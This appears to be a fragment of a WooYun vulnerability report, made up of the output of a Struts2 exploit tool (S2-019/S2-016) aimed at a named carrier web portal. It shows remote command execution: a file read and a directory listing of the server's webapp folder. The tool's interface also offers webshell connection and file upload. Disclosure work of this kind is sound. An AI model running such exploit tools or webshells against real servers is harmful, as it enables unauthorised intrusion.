 目标: http://log.im.wo.cn/webportal/resources/validateCode
编码: UTF-8 2013 S2-019 2013 S2-016 2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /home/webportal_x/webapps/webportal/1.jsp
★K8cmd-> ls -l /home/webportal_x/webapps/webportal/
total 1676
-rw-r--r-- 1 webportal_x portal 9673 2014-11-07 16:10
1234.jsp
-rw-r--r-- 1 webportal_x portal 80 2014-11-07 16:17
1234.txt
-rw-r--r-- 1 webportal_x portal 2427 2015-04-20 16:03 1451.html
-rw-r--r-- 1 webportal_x portal 1306 2015-04-28 18:23 1.html
-rw-r--r-- 1 webportal_x portal 9952 2015-04-28 18:00 1.jsp
-rw-r--r-- 1 webportal_x portal 6 2015-04-28 18:06 1.txt
-rw-r--r-- 1 webportal_x portal 13152 2014-04-02 14:33 20892132.html
-rw-r--r-- 1 webportal_x portal 13150 2014-04-02 14:33 20892132.html.bak2014
-rw-r--r-- 1 webportal_x portal 13152 2014-04-02 14:32 20892132.html.bak20140402
-rw-r--r-- 1 webportal_x portal 1964 2012-09-06 11:38 404.jsp
-rw-r--r-- 1 webportal_x portal 6237 2014-11-07 16:35
aaa.jsp
-rw-r--r-- 1 webportal_x portal 6457 2012-09-06 11:38 android_update_1.0.5.jsp
-rw-r--r-- 1 webportal_x portal 6240 2012-09-06 11:38 android_update_1.0.6.jsp
-rw-r--r-- 1 webportal_x portal 6756 2012-09-06 11:38 android_update_1.0.8.jsp
-rw-r--r-- 1 webportal_x portal 6280 2012-09-06 11:38 android_update_1.1.1.jsp
-rw-r--r-- 1 webportal_x portal 6464 2012-09-06 11:38 android_update_1.1.2.jsp
-rw-r--r-- 1 webportal_x portal 6251 2012-09-06 11:38 android_update_1.1.3.jsp
-rw-r--r-- 1 webportal_x portal 6398 2012-09-06 11:38 android_update_1.1.4.jsp
-rw-r--r-- 1 webportal_x portal 6465 2012-09-06 11:38 android_update_1.1.6.jsp
-rw-r--r-- 1 webportal_x portal 6177 2012-09-06 11:38 android_update_1.1.7.jsp
-rw-r--r-- 1 webportal_x portal 6139 2012-09-06 11:38 android_update_1.1.8.jsp
-rw-r--r-- 1 webportal_x portal 6148 2012-09-06 11:38 android_update_1.1.9.jsp
-rw-r--r-- 1 webportal_x portal 6675 2012-09-06 11:38 android_update_2.0.1.jsp
-rw-r--r-- 1 webportal_x portal 6219 2012-09-06 11:38 android_update_2.0.2.jsp
-rw-r--r-- 1 webportal_x portal 6394 2012-09-06 11:38 android_update_2.0.4.jsp
-rw-r--r-- 1 webportal_x portal 6310 2012-09-06 11:38 android_update_2.0.5.jsp
-rw-r--r-- 1 webportal_x portal 6304 2012-09-06 11:38
www.wooyun.org